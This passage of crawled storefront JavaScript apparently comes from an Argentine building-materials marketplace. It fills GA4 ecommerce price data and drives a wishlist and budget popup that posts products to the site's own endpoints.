                            data.ecommerce.item_list_id = storedData.item_list_id;
                        }

                        if (_.has(storedData, 'item_list_name')) {
                            data.ecommerce.item_list_name = storedData.item_list_name;
                        }
                    }
                }



                // ---- Begin: Fill price & discount from DOM (#product_addtocart_form1) ----
                try {
                    var $form = $('#product_addtocart_form1');
                    if ($form.length && data && data.ecommerce && _.isArray(data.ecommerce.items)) {
                        var getAmount = function ($el) {
                            if (!$el || !$el.length) { return NaN; }
                            var v = $el.attr('data-price-amount');
                            if (typeof v === 'undefined') { return NaN; }
                            var n = parseFloat(String(v).replace(/,/g, '.'));
                            return isNaN(n) ? NaN : n;
                        };

                        var $specialPrice = $form.find('.price-box .special-price .price-wrapper').first();
                        var $oldPrice = $form.find('.price-box .old-price .price-wrapper').first();
                        var $basePrice = $form.find('.price-box .price-wrapper').first();

                        var price = NaN;
                        var regularPrice = NaN;
                        var discount = 0;

                        if ($specialPrice.length && $oldPrice.length) {
                            price = getAmount($specialPrice);
                            regularPrice = getAmount($oldPrice);
                            if (!isNaN(regularPrice) && !isNaN(price)) {
                                discount = +(regularPrice - price).toFixed(2);
                            }
                        } else {
                            price = getAmount($basePrice);
                            regularPrice = parseFloat(price.toFixed(2));
                            discount = 0;
                        }

                        if (!isNaN(price)) {
                            _.each(data.ecommerce.items, function (item) {
                                // Ensure numeric values – GA4 expects numbers
                                item.price = parseFloat(price.toFixed(2));
                                item.discount = !isNaN(discount) ? discount : 0;
                            });
                            data.ecommerce.value = parseFloat(price.toFixed(2));
                        }
                    }
                } catch (e) {
                    // Fail silently – do not break dataLayer push if DOM structure changes
                }
                // ---- End: Fill price & discount from DOM (#product_addtocart_form1) ----

                shareComponent.setProductCollection(data);
                shareComponent.getDataLayerObject().push(data);
            });
        }

        shareComponent.trackClick();
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/js/wish-popup.js
body_size: 8178
content:
require(['jquery', 'mage/url','mage/translate', 'mage/validation'],function($, url, $t){
    url.setBaseUrl(BASE_URL);

    jQuery(document).ready(function (){
        jQuery(document).on('click', '.algolia-inc-arrow', function () {
            var input = jQuery(this).parents('.qty-input').find('.input-text.qty');
            input.val((+input.val() + 1) || 0);
            input.trigger('change');
            jQuery(this).focus();
        });
        jQuery(document).on('click', '.algolia-desc-arrow', function () {
            var input = jQuery(this).parents('.qty-input').find(".input-text.qty");
            input.val((input.val() - 1 > 0) ? (input.val() - 1) : 0);
            input.trigger('change');
            jQuery(this).focus();
        });
    })
    jQuery(document).ready(function() {
        noWishlistsMsg();
        jQuery("#product_addtocart_form1").unbind("submit");
        jQuery("#product_addtocart_form1").unbind("click");
        jQuery("#product_addtocart_form1").unbind("keyup");


        $(document).on('click','.qty-btn-algoliaserch',function(e){
            $('#algoliaAutocomplete').find('input.aa-Input').trigger('click');
            if ($(event.target).closest('.input-text').length > 0) {
                $(this).find('.input-text').focus();
                if($(this).find('.input-text').val() === "1"){
                    $(this).find('.input-text').val('');
                }
            }
        });


        $(document).on('click', '.algolia-desc-arrow, .algolia-inc-arrow', function (){
            $('#autocomplete-0-input').trigger('click').focus();
            $('#autocomplete-0-input').trigger('click').focus(this);
        });

        $(document).ready(function () {
            $('#algoliaAutocomplete').on('input', function () {
                $('.aa-Panel .input-text.qty').val(1);
            });
        });


        $(document).on('mousedown', '.addtowishlist-menu', function (e) {
            e.preventDefault();
            jQuery('#autocomplete-0-input').trigger('focus');
        });

        $(document).on('click', function(event) {
            let specificDiv = $('.aa-Panel, #autocomplete-0-input');
            if (!specificDiv.is(event.target) && specificDiv.has(event.target).length === 0) {
                let panel = $('.aa-Panel');
                if (!$(event.target).closest('.aa-Panel').length && panel) {
                    panel.hide();
                    let lupa= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M8.81877 9.46527C5.99388 11.4365 3.25568 10.4199 1.94013 8.63963C1.24996 7.70547 0.921258 6.5481 1.01598 5.38565C1.1107 4.2232 1.6223 3.13595 2.45436 2.32882C3.28642 1.52168 4.38147 1.05041 5.53312 1.00382C6.68478 0.957223 7.81351 1.33853 8.70659 2.07586C9.66529 2.87939 10.2771 4.02918 10.4122 5.28147C10.5474 6.53376 10.1953 7.79009 9.43065 8.78412L13 12.2931L12.2045 13L8.81877 9.46527ZM9.93546 5.80153C9.9342 4.67265 9.49365 3.58971 8.70918 2.78714C7.92471 1.98457 6.85945 1.52697 5.74403 1.5134C4.62882 1.52273 3.56152 1.97343 2.77054 2.76907C1.97957 3.56471 1.52775 4.64206 1.5118 5.77056C1.50979 6.3303 1.61675 6.88496 1.82656 7.40286C2.03636 7.92077 2.34492 8.39179 2.7346 8.78902C3.52161 9.59126 4.59129 10.0443 5.70834 10.0484C6.82538 10.0525 7.89829 9.60735 8.69103 8.81091C9.48377 8.01447 9.93141 6.93196 9.93546 5.80153Z" fill="white" stroke="white" stroke-width="0.5"/>
                                </svg>`;

                    $('.aa-CloseButton')
                        .html(lupa)
                        .removeClass('aa-CloseButton')
                        .addClass('aa-SubmitButton');

                }
            }
        });

        //MENU ALGOLIA FUERA DE PRESUPUESTOS
        $(document).on('click', 'body:not(.marketplace-quote-view) .addtowishlist-menu', function (e){
            e.stopPropagation();
            let permission =  jQuery(this).find('.add-product-btn').data('th');

            if (permission === 4){
                return false;
            }
            if($('.marketplace-quote-view').length > 0){
                return false;
            }
            let productForm = [];
            let button = $(this);
            button.addClass('hidden');
            button.parent().find('.adding').removeClass('hidden');
            $('#algoliaAutocomplete').find('input.aa-Input').trigger('click');
            $(this).closest('.qty-btn-algoliaserch').focus();
            let element = $(this).closest('.aa-Item').find('.algoliasearch-autocomplete-hit');
            let qtyproduct = $(this).closest('.qty-btn-algoliaserch').find('.input-text').val();
            if(!qtyproduct){
                qtyproduct = 1;
            }
            productForm[0] = {'name' : 'sku', 'value' : element.attr('data-sku')};
            productForm[1] = {'name' : 'qty', 'value' : qtyproduct};
            productForm[2] = {'name' : 'store_code', 'value' : element.attr('data-vendor')};
            productForm[3] = {'name' : 'type_product', 'value' : 'simple'};
            let discount = 0;
            let oldPrice = 0;
            let urlvar = url;
            let priceProduct = $(this).closest('.aa-Item').find('.algoliasearch-autocomplete-price span.after_special').text().replace('$', '').replace('.', '').replace(',', '.');
            let productName = $(this).closest('.aa-Item').find('.product-description').text();
            let oldPriceTag = $(this).closest('.aa-Item').find('.before_special');
            if(oldPriceTag.length > 0){
                let oldPriceFormatted = oldPriceTag.text();
                if(oldPriceFormatted){
                    oldPrice = oldPriceFormatted.replace('$', '').replace('.', '').replace(',', '.');
                    discount = parseFloat(oldPrice) - parseFloat(priceProduct);
                }
            }

            jQuery.ajax({
                url: url.build('multiplewishlist/index/addtowishlist'),
                type: "POST",
                data: {product : productForm, wishlist: productForm},
                showLoader: false,
                success: function (data) {

                    let productId = data['product_id'];

                    if (data.hasOwnProperty('login')){
                        $('.trigger-auth-popup-permission').trigger('click');
                    } else {
                        jQuery('#save-to-wishlist').removeClass('addingwishlist');
                        jQuery('.addingwish').find('.spin-add-budget').addClass('hidden');
                        $('.popup-minibudget-container').remove();
                        if(data['popup']){
                            let popup = jQuery('#addtowish_popup_modal');
                            popup.find('.product-name').text(data['product_name']);
                            popup.find('.product-name').attr('data-sku',data['sku']);
                            popup.find('.product-name').attr('data-vendor',data['vendor']);
                            popup.find('.attr-manufacturer').html(data['manufacturer']);
                            let urladdto = urlvar.build('multiplewishlist/index/AddProductToNewWishlist/product/'+data['product_id']+'/vendor/'+data['vendor']+'/qty/'+data['qty']);
                            $('#addtowishlist_link_new').attr('href', urladdto);
                            popup.find('img.image-product').attr('src', data['img']);
                            popup.find('input').val(data['qty']);
                            jQuery('.addingwish').removeClass('addingwish');
                            jQuery('.spin-add-budget').addClass('hidden');
                            button.parent().find('.adding').text($t('✔ ADDED'));
                            jQuery('.addingwish').removeClass('addingwish');
                            jQuery('#open-addtowish_popup_modal').click();
                            jQuery('.productColumn1').css('z-index', '999 !important')

                        }else {
                            $(document).trigger('addToGa4', { product: productForm, price:priceProduct,discount:discount, name:productName, product_id: productId, item_list:'algolia_autocomplete' });
                            button.parent().find('.adding .sto-label').text($t('✔ ADDED'));
                            setTimeout(function () {
                                button.removeClass('hidden');
                                button.parent().find('.adding').addClass('hidden');
                                button.parent().find('.adding .sto-label').text($t('Adding...'));
                            },2000);
                            jQuery('#save-to-wishlist').removeClass('addingwishlist');
                            jQuery('.addingwish').find('.spin-add-budget').addClass('hidden');
                            $('.popup-minibudget-container').remove();
                            updateWishlitsHeader(data.wishId, data.isnew);
                            jQuery('.addingwish').removeClass('addingwish');
                            // Show last product added
                            jQuery('#wishlists-dropdown').addClass('adding-product');
                            jQuery('.default-wish').addClass('new-product-added');
                            //jQuery(data['html']).insertAfter('header.page-header');
                            jQuery('.last-product-added').find('.qty-added-number').html(qtyproduct);
                        }
                    }
                },
                error: function (data) {
                    jQuery("#save-to-wishlist span").text('ERROR');
                    window.setTimeout( function () {
                        jQuery('.wishlist-popup').empty();
                        jQuery("#save-to-wishlist span").text('AGREGAR');
                    }, 1000 );
                },
            });




            //$('#algoliaAutocomplete').find('input.aa-Input').trigger('click');
        });
        jQuery(document).on("submit","[name='multiple_wishlist_product_form']", function(e){
            e.preventDefault();
            let permission =  jQuery(this).find('.add-product-btn').data('th');

            if (permission === 4){
                return false;
            }

            item = jQuery(e.target).parents('.product-item-info');
            let qtyproduct = $(this).find('.qty-input input.qty').val();

            // LISTADOS Y HOME
            productForm = jQuery(e.target).closest('.product-item-info').find('select, textarea, input');

            var swatches = [];
            let value = 0;
            var form = productForm.serializeArray();
            var wishid = jQuery('#budget-active-header').data('th');
            let priceProduct = $(this).closest('.product-item-info').find('.price-wrapper').attr('data-price-amount');
            let discount = 0;
            let oldPrice = 0;
            let oldPriceTag = $(this).closest('.product-item-info').find('.old-price');
            if(oldPriceTag.length > 0){
                oldPrice  = oldPriceTag.find('.price-wrapper').attr('data-price-amount');
                discount =  oldPrice - priceProduct;
            }
            let productName = $(this).closest('.product-item-info').find('.product-name-list').text();
            let productId = $(this).closest('.product-item-info').find('.price-simple-product-ajax').attr('data-role');

            jQuery(this).closest('.product-item-info, .product-info-main').find('.swatch-attribute').each(function (i) {
                name = jQuery(this).attr('attribute-code');
                if(name === undefined || name == "undefined"){
                    name = jQuery(this).data('attribute-code');
                }
                value = jQuery(this).attr('option-selected');
                if(value === undefined){
                    value = jQuery(this).data('option-selected');
                }
                swatches[i] =  {name: name, value: value};
            });

            var swatch = swatches;
            var productPost = form.concat(swatches);
            jQuery(this).find('.spin-add-budget').removeClass('hidden');
            jQuery(this).find('.add-product-btn').addClass('addingwish');
            jQuery(this).find('.add-product-btn span').text('Agregando...');
            jQuery('#budget-active-header').text('Agregando a #'+wishid);
            jQuery('.last-product-added').empty();
            let urlvar = url;
            jQuery('.default-wish').removeClass('new-product-added');

            jQuery.ajax({
                url: url.build('multiplewishlist/index/addtowishlist'),
                type: "POST",
                data: {product : productPost, wishlist: jQuery(this).serializeArray(), swatchs: swatch},
                showLoader: false,
                success: function (data) {
                    jQuery('#save-to-wishlist').removeClass('addingwishlist');
                    jQuery('.addingwish').find('.spin-add-budget').addClass('hidden');
                    $('.popup-minibudget-container').remove();
                    if(data['popup']){
                        let popup = jQuery('#addtowish_popup_modal');
                        popup.find('.product-name').text(data['product_name']);
                        popup.find('.product-name').attr('data-sku',data['sku']);
                        popup.find('.product-name').attr('data-id', data['product_id']);
                        popup.find('.product-name').attr('data-vendor',data['vendor']);
                        popup.find('.attr-manufacturer').html(data['manufacturer']);
                        let urladdto = urlvar.build('multiplewishlist/index/AddProductToNewWishlist/product/'+data['product_id']+'/vendor/'+data['vendor']+'/qty/'+data['qty']);
                        $('#addtowishlist_link_new').attr('href', urladdto);
                        popup.find('img.image-product').attr('src', data['img']);
                        popup.find('input').val(data['qty']);
                        jQuery('.addingwish').removeClass('addingwish');
                        jQuery('.spin-add-budget').addClass('hidden');
                        jQuery('.add-product-btn.addingwish span').text($t('✔ ADDED'));
                        jQuery('.addingwish').removeClass('addingwish');
                        jQuery('#open-addtowish_popup_modal').click();
                    }else{

                        $(document).trigger('addToGa4', { product: productPost, price:priceProduct, discount:discount, name:productName, product_id: productId, item_list:'product_list' });
                        updateWishlitsHeader(data.wishId, data.isnew);
                        jQuery('.add-product-btn.addingwish span').text($t('✔ ADDED'));
                        jQuery('.addingwish').removeClass('addingwish');
                        jQuery('.spin-add-budget').addClass('hidden');
                        // Show last product added
                        jQuery('#wishlists-dropdown').addClass('adding-product');
                        jQuery('.default-wish').addClass('new-product-added');
                        //jQuery(data['html']).insertAfter('header.page-header');
                        jQuery('.last-product-added').find('.qty-added-number').html(qtyproduct);
                    }
                    setTimeout(function(){
                        jQuery('.add-product-btn span').text($t('ADD'));
                    }, 1000);
                },
                error: function (data) {
                    jQuery("#save-to-wishlist span").text('ERROR');
                    window.setTimeout( function () {
                        jQuery('.wishlist-popup').empty();
                        jQuery("#save-to-wishlist span").text('AGREGAR');
                    }, 1000 );
                },
            });

        });

        jQuery(document).on('click', '.accept-budget-button.structure', function(e){
            e.stopPropagation();
            let wishid = $(this).closest('.budget-container').find('.id-wishlist').data('th');
            $(this).attr('disabled', true);
            $(this).find('span').text('CALCULANDO...')
            $('#product_addtocart_form1').attr('data-direct', wishid);
            $('#product_addtocart_form1').submit();
        });

        jQuery(document).on('click', 'body:not(.marketplace-optimizer-view) .accept-budget-button:not(.structure)', function(e){
            e.stopPropagation();
            let permission =  jQuery(this).find('.add-product-btn').data('th');

            if (permission === 4){
                return false;
            }
            $(this).attr('disabled', true);
            $(this).find('span').text('AGREGANDO...')
            let sku = $('#addtowish_popup_modal .product-container .product-name').data('sku');
            let qty = $('#addtowish_popup_modal .product-container-qty input').val();
            let vendor = $('#addtowish_popup_modal .product-container .product-name').data('vendor');
            let wishid = $(this).closest('.budget-container').find('.id-wishlist').data('th');
            let productForm = [];
            productForm[0] = {'name': 'sku', 'value': sku};
            productForm[1] = {'name': 'qty', 'value': qty};
            productForm[2] = {'name': 'store_code', 'value': vendor};
            productForm[3] = {'name': 'type_product', 'value': 'simple'};
            let discount = 0;
            let oldPrice = 0;
            let priceProduct = $('.product-item-info input[value="'+sku+'"]').closest('.product-item-info').find('.price-wrapper').attr('data-price-amount');
            let productId = $('#addtowish_popup_modal .product-container .product-name').data('id');
            let productName = $('#addtowish_popup_modal .product-name').text();
            let oldPriceTag = $('.product-item-info input[value="'+sku+'"]').closest('.product-item-info').find('.old-price');
            if(oldPriceTag.length > 0){
                oldPrice  = oldPriceTag.find('.price-wrapper').attr('data-price-amount');
                discount =  oldPrice - priceProduct;
            }

            $(document).trigger('addToGa4', { product: productForm, price:priceProduct, discount:discount, name:productName, product_id: productId, item_list:'wishlist_popup' });
            jQuery.ajax({
                url: url.build('multiplewishlist/index/addtowishlist'),
                type: "POST",
                data: {product: productForm, direct:wishid},
                showLoader: false,
                success: function (data) {
                    window.location.replace(url.build('marketplace/quote/view/uid/' + data['hash']));
                }
            });
        });


        // view cart
        $(document).on('click', '.close-miniwish-popup', function(){
            $('.popup-minibudget-div').remove();
        });

        $('.page-product-structure #product_addtocart_form1 .add-product-btn').click(
            function () {
                var formValid = jQuery("#product_addtocart_form1");
                var swatches = jQuery('.swatch-attribute');
                var swatchesValid = true;
                if(swatches.length){
                    swatches.find('.error-swatch').addClass('hidden');
                    swatches.each(function () {
                        if(!jQuery(this).attr('option-selected')){
                            jQuery(this).find('.error-swatch').removeClass('hidden');
                            swatchesValid = false;
                        }
                    });
                }
                if(!formValid.validation('isValid') || !swatchesValid) {
                    return false;
                }
            }
        );

        jQuery(document).on('click', '.page-product-structure.catalog-product-view .swatch-option, .structure-widget .swatch-option', function(){
            var sku = jQuery(this).data('sku');

            jQuery('.option-'+sku).prop('disabled', false).removeClass('disable');
            if(jQuery(this).hasClass('selected')){
                jQuery(this).removeClass('selected');
                jQuery(this).closest('.swatch-attribute').removeAttr('option-selected');
                jQuery(this).parent().find('.swatch-option').removeClass('disabled').prop('disabled', false);
                jQuery('.select-'+sku).find('option:first').attr('selected', 'selected').trigger('change');
            }else{
                $(this).closest('.swatch-attribute').find('.swatch-option.selected').removeClass('selected');
                $(this).addClass('selected');
                var attrId = $(this).attr('option-id');
                $(this).parent().parent().attr('option-selected', attrId);
                $(this).closest('.swatch-attribute').attr('option-selected', attrId);
                var optionid = jQuery(this).attr('option-id');
                var attr = jQuery(this).closest('.swatch-attribute').attr('attribute-code');
            }
            var dependecy = [];
            let base_url = window.location.origin;


            jQuery('.attr-'+sku).each(function () {
                dependecy.push({attr:jQuery(this).attr('attribute-code'), value:jQuery(this).attr('option-selected')})
            });



            jQuery.ajax({
                url: base_url+"/structure/index/configurableoptions",
                type: "POST",
                data:{optionid : optionid, attr: attr, sku : sku, dependecy : dependecy},
                showLoader: true,
                success: function (data) {
                    jQuery('.attr-'+sku).each(function () {

                        jQuery(this).find('.swatch-option').each(function() {
                            if(jQuery.inArray(jQuery(this).attr('option-id'), data) === -1 && !jQuery(this).hasClass(attr)){
                                jQuery(this).addClass('disabled');
                                jQuery(this).attr('disabled', 'disabled');
                            }else{
                                if(!jQuery(this).hasClass(attr)){
                                    jQuery(this).removeClass('disabled');
                                    jQuery(this).removeAttr('disabled');
                                }
                            }
                        });

                    });
                },
                error: function (data) {
                    console.log('An error occurred.');
                },
            });
        });

        $(document).on('click', '.addto-another-quote-configurable', function () {
            localStorage.setItem('open_popup', true);
            $("#product_addtocart_form1").submit();
            $(".sto-button .spin-add-budget").addClass('hidden');
        });

        //FICHA PRODUCTO
        jQuery("#product_addtocart_form1").submit(function(e){
            e.preventDefault();
            jQuery("#product_addtocart_form1").addClass('active');
            jQuery('body').addClass('active');
            isConfigurable = jQuery('[name=is_configurable]').val();
            let qtyproduct = $(this).find('.qty-input .input-text.qty').val();
            let priceProduct = $(this).find('.price-wrapper').attr('data-price-amount');

            let discount = 0;
            let oldPrice = 0;
            let oldPriceTag =  $(this).find('.old-price .price-wrapper');
            if(oldPriceTag.length > 0){
                oldPrice  = oldPriceTag.attr('data-price-amount');
                discount =  oldPrice - priceProduct;
            }
            let productName = $('.page-title span').text();

            if(isConfigurable == 1){
                var arrNumber = [];
                jQuery('.swatch-attribute').each(function () {
                    var valueattr = jQuery(this).attr('option-selected');
                    if (valueattr === undefined){
                        valueattr = jQuery(this).attr('data-option-selected');
                    }
                    if(jQuery('.swatch-attribute').data('sku')){
                        arrNumber[jQuery('.swatch-attribute').data('sku')]=[];
                        arrNumber[jQuery('.swatch-attribute').data('sku')].push(valueattr);
                    }else{
                        arrNumber[jQuery('#product_addtocart_form1').data('product-sku')] =[];
                        arrNumber[jQuery('#product_addtocart_form1').data('product-sku')].push(valueattr);
                    }
                });
                for (let i = 0; i < arrNumber.length; i++) {
                    for (let j = 0; i < arrNumber[i].length; j++) {
                        if (arrNumber[i][j] === undefined) {
                            jQuery('.actions-custom-product').addClass('complete-fields');
                            return false;
                        }
                    }
                }

            }


            item = jQuery(this).parents('.product-item-info');

            // Ficha de producto

            productForm = item.find('select, textarea, input');

            var swatches = [];
            let value = 0;
            var form = productForm.serializeArray();
            let popup_configurable = localStorage.getItem('open_popup');
            localStorage.setItem('open_popup', false);

            jQuery(this).closest('.product-item-info, .product-info-main').find('.swatch-attribute').each(function (i) {

                name = jQuery(this).attr('attribute-code');
                if(name === undefined || name == "undefined"){
                    name = jQuery(this).data('attribute-code');
                }

                value = jQuery(this).attr('option-selected');
                if(value === undefined){
                    value = jQuery(this).attr('data-option-selected');
                }
                swatches.push({name: name, value: value, sku:jQuery(this).data('sku')});
            });

            if(($('.shipping-address').hasClass('no-default-address')) && ($('.ship-to-fast-selector').hasClass('logged')) && jQuery('#calculatedprice').val() == "undefined") {
                $('#open-modal-create-address').trigger('click');
            } else {
                let permission =  jQuery(this).find('.add-product-btn').data('th');

                if (permission === 4){
                    return false;
                }

                var swatch = swatches;
                var productPost = form.concat(swatches);
                var wishid = jQuery('#budget-active-header').data('th');
                let $button = jQuery(this);
                $button.find('.spin-add-budget').removeClass('hidden');
                $button.find('.add-product-btn').addClass('addingwish');
                $button.find('.add-product-btn span').text($t('Adding...'));
                $button.find('.calculate-product-btn span').text($t('Calculating...'));
                jQuery('#budget-active-header').text('Agregando a #' + wishid);
                jQuery('.last-product-added').empty();
                jQuery('.default-wish').removeClass('new-product-added');
                let direct = $('#product_addtocart_form1').attr('data-direct');
                let urlvar = url;

                jQuery.ajax({
                    url: url.build('multiplewishlist/index/addtowishlist'),
                    type: "POST",
                    data: {
                        product: productPost,
                        wishlist: $button.serializeArray(),
                        swatchs: swatch,
                        direct: direct,
                        popup_configurable:popup_configurable
                    },
                    showLoader: false,
                    success: function (data) {
                        $button.find('.spin-add-budget').addClass('hidden');
                        $button.find('.calculate-product-btn span').text($t('✔ CALCULATED'));
                        $button.find('.add-product-btn span').text($t('✔ ADDED'));
                        setTimeout(function () {
                            $button.find('.calculate-product-btn span').text($t('GET A QUOTE'));
                            $button.find('.add-product-btn span').text($t('ADD'));
                        }, 2000);

                        var typeProduct = jQuery('#product_addtocart_form1').find('input[name="product_type"]').val();

                        if (data['popup']) {
                            let popup = jQuery('#addtowish_popup_modal');
                            popup.find('.product-name').text(data['product_name']);
                            popup.find('.product-name').attr('data-sku', data['sku']);
                            popup.find('.product-name').attr('data-id', data['product_id']);
                            popup.find('.product-name').attr('data-vendor', data['vendor']);
                            popup.find('.attr-manufacturer').html(data['manufacturer']);
                            let urladdto = '';
                            popup.find('img.image-product').attr('src', data['img']);
                            if (typeProduct == 'structure') {
                                $('#product_addtocart_form1').attr('data-direct', '1');
                                popup.find('.qty-wrapper').addClass('hidden');
                                $('#addtowishlist_link_new').attr('href', '#');
                                $('#addtowishlist_link_new').addClass('new-budget-structure');
                                $('.accept-budget-button').addClass('structure');
                            } else {
                                urladdto = urlvar.build('multiplewishlist/index/AddProductToNewWishlist/product/' + data['product_id'] + '/vendor/' + data['vendor'] + '/qty/' + data['qty']);
                                popup.find('input').val(data['qty']);
                            }
                            $('#addtowishlist_link_new').attr('href', urladdto);
                            jQuery('#open-addtowish_popup_modal').click();
                        } else {
                            $(document).trigger('addToGa4', { product: productPost, price:priceProduct, discount:discount, name:productName,item_list:'catalog_product_view' });
                            jQuery('#wishlists-dropdown').addClass('adding-product');
                            jQuery('.default-wish').addClass('new-product-added');
                            if (isConfigurable == 1) {
                                $('.swatch-option.selected').each(function () {
                                    let option = $(this);
                                    setTimeout(function () {
                                        option.trigger('click');
                                    }, 2000);
                                });
                                $('.swatch-select').each(function () {
                                    let selectOption = $(this);
                                    setTimeout(function () {
                                        selectOption.val("0").trigger('change');
                                    }, 2000);
                                });
                            }
                            if (typeProduct == 'structure') {
                                if (data['incomplete'] !== undefined) {
                                    $button.find('.spin-add-budget').addClass('hidden');
                                    $button.find('.calculate-product-btn span').text($t('GET A QUOTE'));
                                    return false;
                                } else {
                                    updateWishlitsHeader(data.wishId, true);
                                    window.location.replace(url.build('marketplace/quote/view/id/' + data['wishId']));
                                }
                            } else {
                                updateWishlitsHeader(data.wishId, data.isnew);
                            }
                        }
                    },
                    error: function (data) {
                        $button.find('.spin-add-budget').addClass('hidden');
                        if ($button.find('.calculate-product-btn').length > 0) {
                            $button.find('.calculate-product-btn span').text($t('GET A QUOTE'));
                        } else {
                            $button.find('.add-product-btn span').text($t('ERROR'));
                        }

                    },
                });

                return false;

            }
        });

        $(document).on('click', '.new-budget-structure', function () {
           $('#product_addtocart_form1').submit();
        });

        jQuery('.dropdown-new-budget').on('click', function () {
            var name = $t('Unnamed budget');
            let newBudgetMsg = `
                <div class="new-budget-msg bg-light h5 m-0 p-2 font-weight-normal text-success-vv">
                    <i class="fa fa-check-circle mr-2" aria-hidden="true"></i>Creaste un nuevo presupuesto
                </div>
            `;
            if(name){
                jQuery.ajax({
                    url: url.build('multiplewishlist/index/create'),
                    type: "POST",
                    data: {name : name},
                    showLoader: true,
                    success: function (data) {
                        updateWishlitsHeader(data.id, true);
                        // Show new budget message on header
                        jQuery(newBudgetMsg).insertBefore('.search-wishlist-container');
                        jQuery('#wishlists-dropdown').addClass('open adding-budget');
                        setTimeout(() => {
                            jQuery('#wishlists-dropdown').removeClass('open');
                        }, 5000);
                    }
                });
            }
        });
        jQuery(document).on('focus', ".wishlist-popup #new_wishlist_name_id", function(e){
           jQuery(".wishlist-avaible").prop("checked", false);
           jQuery("#new_wishlist_name_id_checkbox").prop("checked", true);
        });

        jQuery(document).on('click', ".wishlist-popup .wishlist-avaible", function(e) {
            jQuery("#new_wishlist_name_id_checkbox").prop("checked", false);
        });
        jQuery(document).on('click', ".wishlist-popup #cancel-wishlist", function(e){
            jQuery(e.target).parents('.product-item').removeClass('budget-active');
            jQuery('.product-item').removeClass('active');
            jQuery('body').removeClass('active');
            jQuery('.wishlist-popup').empty();
        });
    });

    function WishlistSelectState(state) {
        if (state){
            jQuery('.wishlist-unavaible').css('display','none');
            jQuery('.wishlist-avaible').parent().parent().css('display','inline');
        }else{
            jQuery('.wishlist-unavaible').css('display','block');
            jQuery('.wishlist-avaible').parent().parent().css('display','none');
        }
    }

    jQuery('.search-wishlist-container').on('change', '.fancy-radio', function (e) {
        e.preventDefault();
        var value = jQuery(this).find('input.wishlist-avaible').val();
        if(!jQuery(this).hasClass('default-wish')){
            jQuery('.fancy-radio.default-wish input').attr('checked', false);
        }

        jQuery('.icon-budget-big').click();
        setTimeout(function(){
            jQuery('#wishlists-dropdown').removeClass('open');
        }, 500);

        updateWishlitsHeader(value);
    });



    function updateWishlitsHeader(wishlist, isnew = false) {
        if(window.dataLayer && isnew){
            window.dataLayer.push({'event': 'new_multiplewishlist',"multiplewishlist":{"new_wishlist":"true","name":wishlist}});
        }
        jQuery('#wishlists-dropdown em').removeClass('icon-budget-big').addClass('icon-spin');
        jQuery('.no-wishlists-msg').remove();
        jQuery.ajax({
            url: url.build('multiplewishlist/index/wishlistsdropdown'),
            type: "POST",
            data: {wishlist : wishlist},
            showLoader: false,
            success: function (response) {
                var aprox = '';
                if(response.aproxprice && response.pricenum === 0 && response.qty > 0){
                    price = response.aproxpricehtml;
                    if(isnew){
                        aprox = 'APROX ';
                    }
                }else{
                    price = response.price;
                }

                jQuery('#wishlists-dropdown em').removeClass('icon-spin').addClass('icon-budget-big');
                let name = (response.name) ? response.name : '';
                var wish = '<b>#'+response.id+'</b> '+ name;
                var defaultwish = jQuery('.fancy-radio input:checked');
                html = '<a class="budget-active-link" href="'+ response.link +'"><span id="budget-active-header" class="budget-active" data-th="'+response.id+'" >'+wish+'</span></a>';
                jQuery('.link-to-wishlist-container').html(html);
                jQuery('#wishlists-dropdown .dropdown-toggle-custom .count').html(response.qty);
                jQuery('.dropdown-toggle-custom').attr('href', response.link);
                if(isnew == true){
                    jQuery('.search-wishlist-container .fancy-radio input').prop('checked',false);
                    jQuery('.fancy-radio.default-wish input').attr('checked', false);
                    jQuery('#wishlists-dropdown .fancy-radio').removeClass('radio-left-border');
                    if(jQuery('.dropdown-menu .fancy-radio').hasClass('default-wish')) {
                        jQuery('.dropdown-menu .fancy-radio').removeClass('default-wish');
                    }
                    if(response.qty == 1){
                        qtyHtml = response.qty+' Producto';
                    } else {
                        qtyHtml = response.qty+' Productos';
                    }

                    htmldropdown = `
                    <li class="fancy-radio radio-left-border default-wish d-flex p-3 flex-row">
                      <div class="radio-btn-vv-container">
                        <input type="radio" class="wishlist-avaible label-active" name="wishlist" dynamic="" value="${response.id}" data-th="${response.id}" id="" checked>
                        <span class="checkmark-radio-btn"></span>
                      </div>
                      <div class="dropdown-budget-info d-flex flex-column w-100">
                        <label class="mb-0">
                            <div class="wishlist-name wishlist-avaible text-left pl-3">
                                <div class="dropdown-wish-container">
                                    <a href="${response.link}"><b>#${response.id} </b>${name}</a>
                                </div>
                            </div>
                        </label>
                        <div class="d-flex pl-3">
                            <span class="item-qty">${qtyHtml}</span>
                            <div class="ml-auto">
                                ${aprox}<span class="price">${price}</span>
                            </div>
                        </div>
                      </div>
                    </li>
                    `;
                    if (jQuery('.search-wishlist-container .fancy-radio').length == 3) {
                        jQuery('.search-wishlist-container .fancy-radio:last').remove();
                    }

                    jQuery(htmldropdown).insertBefore('.search-wishlist-container .last-product-added');
                    $('.search-wishlist-container .fancy-radio').first().appendTo('.search-wishlist-container');
                }else{
                    defaultwish.find('.dropdown-wish-container').html(wish);
                    var qtyHtml = '';
                    if(response.qty == 1){
                        qtyHtml = response.qty+' Producto';
                    } else {
                        qtyHtml = response.qty+' Productos';
                    }
                    defaultwish = jQuery('.fancy-radio input:checked').parent().parent();
                    defaultwish.find('.item-qty').html(qtyHtml);
                    defaultwish.find('.price').html(price);
                    defaultwish.find('.wishlist-link a').attr('href', response.link);
                }
            }
        });
    }

    jQuery('.multiple_wishlist_table .label-active').on('click', function () {
        jQuery('.label-active').removeClass('active-wishlist');
        jQuery('.multiple_wishlist_table .fancy-radio').removeClass('radio-left-border');
        $wish = jQuery(this).data('th');
        updateWishlitsHeader($wish);
        jQuery(this).addClass('active-wishlist');
        if ($(this).is(":checked")) {
            jQuery(this).closest('.fancy-radio').addClass('radio-left-border');
        }
        $('.search-wishlist-container .fancy-radio').first().appendTo('.search-wishlist-container');
        $('.search-wishlist-container .fancy-radio.radio-left-border').prependTo('.search-wishlist-container');
    });

    $('#wishlists-dropdown').hover(null,
        function () {
            if($(this).hasClass('adding-product')) {
                $(this).removeClass('adding-product');
            }else if($(this).hasClass('adding-budget')) {
                $(this).removeClass('adding-budget');
                $('.new-budget-msg').remove();
            }
